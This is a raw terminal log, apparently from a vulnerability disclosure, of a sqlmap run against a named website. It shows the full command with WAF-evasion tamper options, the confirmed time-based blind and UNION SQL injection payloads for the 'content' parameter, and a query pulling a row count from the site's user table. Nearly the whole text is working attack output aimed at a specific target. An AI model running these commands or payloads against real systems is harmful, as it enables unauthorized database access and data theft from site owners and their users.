 ➜ ~ sqlmap -u "http://2014.minmindai.com/Test?content=CasterPy&a=index&button=%E6%9F%A5%E8%AF%A2%E9%97%AE%E9%A2%98&m=Test" -p content --tamper=xforwardedfor,varnish --random-agent --batch -D tiyan2014 -
-sql-query="select count(*) from mmd_user"
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:50:01
[12:50:01] [INFO] loading tamper script 'xforwardedfor'
[12:50:01] [INFO] loading tamper script 'varnish'
[12:50:01] [INFO] fetched random HTTP User-Agent header from file ' sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9) Gecko/2008062908 Firefox/3.0 (Debian-
3.0~rc2-2)'
[12:50:01] [INFO] resuming back-end DBMS 'mysql'
[12:50:01] [INFO] testing connection to the target URL
[12:50:01] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: content (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: content=CasterPy' AND (SELECT * FROM (SELECT(SLEEP(5)))hOVK) AND 'vEcl'='vEcl&a=index&button=%E6%9F%A5%E8%AF%A2%E9%97%AE%E9%A2%98&m=Test
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: content=CasterPy' UNION ALL SELECT NULL,NULL,CONCAT(0x7171767171,0x6159666e4a5142664e46,0x71706a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &a=index&button=%E6%9F%A5%E
8%AF%A2%E9%97%AE%E9%A2%98&m=Test
---
[12:50:02] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:50:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
back-end DBMS: MySQL
[12:50:02] [INFO] fetching SQL SELECT statement query output: 'select count(*) from mmd_user'
select count(*) from mmd_user: '100'
www.wooyun.org